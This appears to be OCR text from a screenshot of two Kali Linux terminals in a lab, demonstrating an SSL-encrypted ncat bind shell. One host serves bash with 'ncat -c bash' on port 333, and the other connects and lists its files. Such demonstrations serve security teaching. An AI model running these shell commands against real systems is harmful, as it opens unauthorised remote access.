 Kali 2021.1
09:03 下午
69.84 G
cpu
mem
swa
root@kali: ~
文件 动作 编辑 查看 帮助
(root💀kali)-[~]
# ncat -nv 192.168.200.146 333 --ssl
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Subject: CN=localhost
Ncat: Issuer: CN=localhost
Ncat: SHA-1 fingerprint: F6C0 A816 5D82 2C45 39DF E9D5 8A86 E4DD 36C1 5403
Ncat: Certificate verification failed (self signed certificate).
Ncat: SSL connection to 192.168.200.146:333.
Ncat: SHA-1 fingerprint: F6C0 A816 5D82 2C45 39DF E9D5 8A86 E4DD 36C1 5403
a
ls
公共
模板
视频
图片
文档
下载
音乐
桌面
Nessus-8.13.2-debian6_amd64.deb
ps
ps.txt
wydomain
主页
Kali 2111链接克隆
09:03 下午
69.32 G
cpu
root@kali: ~
文件 动作 编辑 查看 帮助
(root💀kali)-[~]
# ncat -c bash --allow 192.168.200.147 -vnl 333 --ssl
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Generating a temporary 2048-bit RSA key. Use --ssl-key and --ssl-cert to use a perm
e.
Ncat: SHA-1 fingerprint: F6C0 A816 5D82 2C45 39DF E9D5 8A86 E4DD 36C1 5403
Ncat: Listening on :::333
Ncat: Listening on 0.0.0.0:333
Ncat: Connection from 192.168.200.147.
Ncat: Connection from 192.168.200.147:45972.
bash:行1: a：未找到命令
文件系统
主文件夹